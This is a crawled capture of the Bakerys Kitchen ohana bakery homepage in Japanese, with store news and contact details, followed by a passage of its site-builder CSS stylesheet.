

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohanabakerys.com/
body_size: 4081
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ベーカリーズキッチン オハナ | Bakerys Kitchen ohana</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ベーカリーズキッチンオハナ,パン・サンドイッチ,Bakerys Kitchen ohana" />
<meta name="description" content="埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。" />
<meta property="og:title" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta property="og:image" content="https://cdn.goope.jp/21355/140512141156jfpy.png" />
<meta property="og:site_name" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/21355/190207121426-5c5ba2927e698.ico" />
<link rel="alternate" type="application/rss+xml" title="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?146114-1550220773";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->  
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
    });
</script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98158549-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
    <body id="top" class="smartphone">
        <div id="wrapper" class="bg_slide">
            <div id="wrapper_inner">
            
                    <div class="shop_title">
                            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                            <div class="shop_tel">Tel&nbsp;/&nbsp;0495-71-9087</div>
                    </div>        
    
                    <div class="site_title">
                            <h1 class="site_logo"><a href="https://www.ohanabakerys.com"><img src='//cdn.goope.jp/21355/140512141156jfpy.png' alt='ベーカリーズキッチン オハナ | Bakerys Kitchen ohana' /></a></h1>
                            <div class="site_description site_description_smartphone">埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。</div>
                    </div>        
                
      
                  
                <script>
                        $(function () {
                            $("#slider").responsiveSlides({
                            maxwidth: 650,
                            speed: 1000,
                            timeout: 4000,
                            namespace: "callbacks",
                            before: function () {
                            $('.events').append("<li>before event fired.</li>");
                            },
                            after: function () {
                            $('.events').append("<li>after event fired.</li>");
                            }
                            });
                        });                   
                </script>
                
                <ul class="rslides " id="slider">
                    
<img src="//cdn.goope.jp/21355/190105161802eqft_l.png" class="slideshow_img">

<img src="//cdn.goope.jp/21355/180511123757qw33_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/1712120957334st2_l..jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/140512192523ps6a_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/1405121930006bxu_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/200625174643j9w7_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/140514152359wm4z_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/140514152505b5wm_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/170510171817kej6_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/200625174934sqvb_l.jpg" class="slideshow_img">

                </ul>
               
      <!-- END top -->     
          
        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
            <div class="menubtn">MENU ▼</div>           
            <div id="navi_inner"> 
                <ul>
                    
                    <li><a href="/"  class="navi_top active">ホーム</a></li>
                    
                    <li><a href="/info"  class="navi_info">お知らせ</a></li>
                    
                    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
                    
                    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
                    
                    <li><a href="/free/shop"  class="navi_free free_147708">SHOP</a></li>
                    
                    <li><a href="/free/recruit"  class="navi_free free_139120">求人情報</a></li>
                    
                    <li><a href="http://www.instagram.com/ohanabakerys/" target="_blank" class="navi_links links_31626">Insta</a></li>
                    
                    <li><a href="http://ja-jp.facebook.com/Sunday-Beach-サンデイビーチ-335448450223366/" target="_blank" class="navi_links links_31624">Sunday Beach | FB</a></li>
                    
                    <li><a href="/pc/melmaga/ohanabakery/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
                                                  
                </ul>
            <br class="clear" />
            </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
        <div class="under_navi"></div>          
      
        <div id="contents">
            <div id="contents_inner">

                <ul class="sub_navi_side">
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                                                    
                </ul>    

        <!-- メイン部分ここから -->
        <div id="main">
            <div id="main_inner">
  
    

    

    

    


    


    


    
    

    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
        <div id="footer_inner">        
    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->
    
    <script type="text/javascript">
    $(document).ready(function(){
    
      var imgs = [];
    
      $(".slideshow_img").each(function(index, element) {
      imgs.push(element.src);
      });
      
      if (imgs.length == 0) {
           imgs = [
          "/img/theme_salon2/salon2_slide_img_23.jpg",
          "/img/theme_salon2/salon2_slide_img_33.jpg", 
          "/img/theme_salon2/salon2_slide_img_13.jpg",                   
          ]; 
      }
     
    //  Initialize Backgound Stretcher
    $('.bg_slide').bgStretcher({
          images:imgs, 
          maxWidth: 1500,
          imageWidth: 1024, 
          imageHeight: 768,
          nextSlideDelay: 4000,
          slideShowSpeed: 'slow',
          transitionEffect: 'fade',
          sequenceMode: 'normal',
          anchoringImg: 'center center',
          anchoring: 'center center'          
    });
    });
    </script>

<!-- TOPの背景イメージ読み込みのためのスライド画像 // -->
<div class="bgstretcher_img">
  
</div>
                <script type="text/javascript">
                    $(document).ready(function(){
                        $('.top_info_message,.welcome_area_message').jScrollPane();                     
                    });
                </script>


                <div id="welcome_info_area" class="clearfix">
                    <div class="welcome_info_area_inner">
                              <div class="welcome_area">
                                  <h2 class="welcome_area_title">Welcome</h2>
                                  <ul class="welcome_area_message welcome_area_message_smartphone"><li><p><span style="font-size: small;">埼玉県本庄市早稲田の杜に本店を構える、<br>石窯パン工房 ベーカリーズキッチン</span></p>
<p><span style="font-size: small;">時間帯は異なりますが120種類以上の<br>商品をお店で焼き上げています。</span></p></li></ul>
                              </div>                    
                              <div class="top_info_area">
                                  <h2 class="top_info_title">Information</h2>

                                  <ul class="top_info_message top_info_message_smartphone">
                                      
                                      <li><span class="top_info_date">2025-11-20</span><a href="/info/6525394">北アルプス店オープンのお知らせ</a></li>
                                      
                                      <li><span class="top_info_date">2023-01-12</span><a href="/info/4952581">鳴門ベース店オープンのお知らせ</a></li>
                                      
                                      <li><span class="top_info_date">2022-02-23</span><a href="/info/4411779">新宿駅　伊勢丹にて祭事スタート！！</a></li>
                                      
                                      <li><span class="top_info_date">2022-02-13</span><a href="/info/4396263">カレーパンフェア！！讃岐うどんカレーパン！！</a></li>
                                      
                                      <li><span class="top_info_date">2022-02-08</span><a href="/info/4387923">東京新宿駅 高島屋にて祭事スタート！！</a></li>
                                      
                                  </ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                

         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        <div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://nonpany.jp/ohana/franchise" target="_blank"><img src="//cdn.goope.jp/21355/230303174930-6401b49a5660f.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.instagram.com/ohanabakerys/"><img src="//cdn.goope.jp/21355/220131113543-61f74affd2d90.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.facebook.com/bakeryskitchenohana/"><img src="//cdn.goope.jp/21355/220203112817-61fb3dc1bf8ec.png" alt="" /></a>
</div>
</div>

                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2025.11.30 Sunday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">87</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">1945</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">7351096</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/ohanabakery"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   

                    <!-- // コピーライト部分ここから -->   
                    <div id="footer_copyright">    
                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">ベーカリーズキッチンオハナ&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">0495-71-9087</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
                                  <div class="copyright copyright_smartphone">&copy;2025 <a href="https://www.ohanabakerys.com">ベーカリーズキッチンオハナ</a>. All Rights Reserved.
                                  </div>       
                                  <div class="powered powered_smartphone"></div>      
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ohanabakerys.com/style.css?146114-1550220773
body_size: 11284
content:
/* -----------------------------------------

  Goope Style / Salon2

----------------------------------------- */
/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	
	HTML再定義

--------------------------------------- */

html { 
  height:100%; 
  }

body{
    background:#a67c57 url(http://r.goope.jp//img/common_bg/3.jpg) repeat  fixed;
    font:13px  游明朝, "Yu Mincho", 游明朝体, YuMincho, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", HiraMinProN-W3, HGS明朝E, "ＭＳ Ｐ明朝", "MS PMincho", serif;
<!--    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", mei	ryo, "ＭＳ Ｐゴシック"; --!>
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    }
 

html>body #wrapper {
  width: 960px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_salon2/white_09.png);
  background-repeat :repeat;
  } 
	
*html body #wrapper {
  margin: 0 35px;
  background-color: #ffffff;  
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	

/* --- トップページのみ --- */     
body#top div#wrapper {
  width: 100%;
  height:auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: none;  
  background-color: #65411f;
  } 
/* --- トップページのみ --- */   	 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 35px;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0 auto;
  width: 100%;
  padding-bottom: 0px;
  }  
body#top div#contents_inner {
  margin: 0;
  }    		
/* --- トップページのみ --- */       		
	
div#header_inner {
  margin: 0;
  }	

div#main {
  float:right;
	}

/* --- Main float none area--- */  
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  float: none;
  }	
/* --- Main float none area--- */   
	
/* --- トップページのみ --- */   
body#top div#main {
  float: none;
  }
/* --- トップページのみ --- */   	
	
#main_inner {
  margin: 0;
  }	
  
.navi_parts_detail {
  text-align: left;
  }  

.rslides {
  display: none;
  }
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #43260a;
	text-decoration: none;
	}
	
a:visited {
	color: #43260a;
	text-decoration: none;
	}
  	
a:hover {
	color: #b1a185;
	text-decoration: none;
	}
	
a:active {
	color: #43260a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    width:960px;
    position:relative;
    top:10px;
    margin:0 auto;
    text-align:right;
    }


.shop_rss {
    margin:3px 35px 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    color:#43260a;
    margin:2px 0 0 6px;
    font-size:13px;
    letter-spacing:0.1em;
    float:right;
    display:none;
    }


/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #43260a;
  font-size: 25px;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 0 -225px;
  _margin: 0;
  padding: 0 0 60px 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 !important;
  }  
 /* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 20px 0;
  padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin-bottom: 55px;    
  background-repeat :repeat;  
  }   
  
html>body #navi {
  background-image: url(/img/theme_salon2/brown_09.png);
  background: #43260a;		
  } 
	
*html body #navi {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/brown_09.png', sizingMethod='scale');
  }  

/* --- トップページのみ --- */    
body#top #navi {
  width: 100%;
  position: static;
  margin: 0; 
  _position: absolute;/*IE6対策*/
  }	
/* --- トップページのみ --- */   

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
  }     
	
#navi_inner ul {
  list-style-type: none;
  padding: 12px 0 0;
  margin: 0 10px;
  line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
  } 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
  }		

#navi_inner ul li a {
  display: block;
  padding: 0 10px 0;
  color: #e2dcd3;
  font-size: 12px;
  text-decoration: none;
  }
								
#navi_inner ul li a:hover {
  color: #ffffff;
  }

html>body #navi ul li .active {
  color: #ffffff;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 12px;
  width: 200px;
  position: relative;
  padding: 0;
  top: 100px;
  }
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  
  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 0 15px 8px 15px;
  display: block;
  color: #43260a;
  font-weight: bold;
  text-decoration: underline;
  } 
  
ul.sub_navi_side li a:hover {
  color: #b1a185;
  }  
	
/* フリーページナビゲーション用 */
	
.free_area {
  }	

body .site_title {
  width: 960px;
  margin: 0 auto ;
  *margin: -20px auto 0; /* IE6,IE7のみ */
  text-align: center;
  padding: 10px 0 30px 0;   
  background-repeat : repeat;
  }        

html>body .site_title {
  background-image: url(/img/theme_salon2/white_09.png);
  } 
	
*html body .site_title {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	  

/* --- トップページのみ --- */    	
body#top .site_title {
  width: 100%;  
  }	
/* --- トップページのみ --- */	
  
h1.site_logo {
  width: 960px;
  margin: 0 auto;
  font-weight: bold;
  font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 10px 0 5px 0;	
  }
	
.site_description {
    width:960px;
    color:#43260a;
    letter-spacing:0.1em;
    margin:0 auto;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    display:none;
    }
  	

body#top .under_navi {
  padding-bottom: 300px;
  }		
  
h1.site_logo a:visited {
  text-decoration: underline;
  }
  	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  } 
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

#sidebar {
  width: 960px;
  margin: 0 auto;
  }

#sidebar_inner {
  margin: 0 35px;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 50px 0 0;
  padding: 20px 0;  
  float: left;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  float: left;
  margin: 0 20px 0 0; 
  } 		

/* today */
.today_area {
    margin:20px 40px 20px 0;
    font-size:12px;
    padding:0 40px 0 0;
    float:left;
    height:140px;
    color:#ffffff;
    border-right:1px solid #464646;
    display:none;
    }

  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
  text-decoration: underline;
  }
	
.today_area a:hover {
  text-decoration: underline;
  }
        	
.today_area a:active {
  text-decoration: underline;
  }    

.today_title {
  font-weight: bolder;
  }

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
  }
	
.today_schedule a {
  color: #ffffff;
  }
	
/* カウンター */

.counter_area {
    float:left;
    margin:20px 40px 20px 0;
    padding:0 40px 0 0;
    height:140px;
    border-right:1px solid #464646;
    color:#ffffff;
    display:none;
    }


.counter_title {
  font-size: 12px;
  font-weight: bolder;
  margin-bottom: 10px;
  }
		
.counter_today {
  margin: 0 0 7px 1px;
  }
	
.counter_today span.num {
  font-weight: bolder;
  }
	
.counter_yesterday {
  margin: 0 0 7px 1px;
  }
	
.counter_yesterday span.num {
  font-weight: bolder;
  }
	
.counter_total {
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
  font-weight: bolder;
  }	

/* QRコード */

.qr_area {
    float:left !important;
    margin:20px 40px 20px 0 !important;
    padding:0 40px 0 0 !important;
    height:140px !important;
    border-right:1px solid #464646 !important;
    display:none;
    }


.qr_title {
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: bolder;
  }

.qr_img {
  }

/* --------------------------------------
	フッター
--------------------------------------- */

html>body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-image: url(/img/theme_salon2/brown_08.png);
  background-repeat: repeat;
  } 
	
*html body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-repeat :repeat;
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/brown_08.png', sizingMethod='scale');
  }	
  
/* --- トップページのみ --- */ 
html>body#top #footer {
  width: 100%;
  }	
*html body#top #footer {
  width: 100%;
  }	
/* --- トップページのみ --- */ 
	
div#footer_copyright {
  width: 100%;
  height: 40px;
  background-color: #43260a;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 35px;
    float:left;
    font-size:12px;
    }


.powered {
    margin:10px 35px;
    float:right;
    font-size:12px;
    display:none;
    }

    
.powered a:link,
.copyright a:link {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:hover,
.copyright a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  color: #ffffff;
  text-decoration: underline;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

/* --トップ以外のwelcomeエリアを見えなくする-- */
body#info #welcome_info_area , 	  
body#photo #welcome_info_area , 	 
body#menu #welcome_info_area , 	
body#calendar #welcome_info_area , 	   
body#about #welcome_info_area ,
body#contact #welcome_info_area , 	  
body#coupon #welcome_info_area , 	
body#reservation #welcome_info_area , 	
body#free #welcome_info_area  {
  display: none;
  }  

#welcome_info_area {
  color: #ffffff;
  width: 100%;
  line-height: 17px;
  padding-top: 20px;  	
  }
  
.welcome_info_area_inner {
  width: 960px;
  margin: 0 auto;    
  }  

.welcome_area {
  height: 100px;
  width: 410px;  
  float: left;
  margin-left: 35px;
  padding: 0 0 0 0;    
  } 
  
.welcome_area_title {
  font-size: 17px;
  font-weight: normal;
  margin: 0 0 10px 0;
  }
		
.welcome_area_message {
  font-size: 11px;
  height: 50px;
  }
	
.top_info_area {
  float: right;
  width: 410px;  
  margin-right: 35px;  
  list-style-type: none;
  }
	
.top_info_title {
  font-size: 17px;
  font-weight: normal;
  padding: 0 0 0 0;
  margin: 0 0 10px 0;
  text-align: left;	
  }
	
.top_info_message {
  font-size: 11px;
  height: 50px;
  }	
	
.top_info_message li a {
  color: #ffffff;
  font-size: 11px;
  margin: 0 0 5px 0;
  text-decoration: underline;	
  }
		
.top_info_date{
  margin-right: 10px;	
  }		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.info {
  width: 650px;
  padding:0 1px;  
  margin: 0 0 25px 0;
  }
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  color: #43260a;
  font-size: 12px;
  margin: 0 0 4px 0;
  padding: 0 1px 0 1px;
  }
	
.info_title {
  padding: 0;
  font-size: 17px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  }
	
.info_body {
  color: #000000;
  padding: 0 1px 30px 1px;
  border-bottom: 1px dotted #5c4229; 
  }

.info_area a:hover {
  text-decoration: underline;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
    color: #43260a;
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td:last-child {
  border-right: 1px solid  #848484;
  }
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 17px;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #5c4229; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #43260a;;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 650px;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #43260a;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #43260a;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:650px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 0 0 10px;
	font-weight: bolder;
	font-size: 17px;
	border-bottom: 1px dotted #5c4229;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 10px 0;
	padding:0 1px;
	}

.menu_body p img {
  float: none;
  }   
	
.menu_area a:link {
  text-decoration: underline;  
	}
	
a:visited {
  text-decoration: underline;  
	}	

.menu_area a:hover {	
	text-decoration: underline;
	}
	
.menu_area a:active {
	text-decoration: underline;
	}		 		

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #43260a;
  margin: 0 0 25px 0;
  padding: 0 0 10px;
  font-weight: bolder;
  font-size: 17px;
  border-bottom: 1px dotted #5c4229;
  }

.photo_area {
  width: 650px;
